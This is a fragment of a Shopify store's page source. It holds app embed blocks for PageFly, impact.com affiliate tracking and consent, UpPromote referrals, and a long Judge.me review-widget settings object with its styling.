      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":" 4.9 average rating","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CUSTOMER REVIEWS","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Real and Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
